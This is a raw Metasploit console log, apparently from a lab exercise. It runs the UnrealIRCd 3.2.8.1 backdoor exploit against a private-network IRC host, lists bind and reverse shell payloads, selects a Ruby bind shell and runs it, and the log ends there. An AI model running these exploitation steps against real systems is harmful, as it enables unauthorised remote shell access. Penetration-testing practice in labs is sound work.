 [*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser normal No Add user with useradd
1 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
2 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
5 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
6 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
8 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
9 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use 3
[-] Invalid module index: 3
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] 192.168.56.103:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run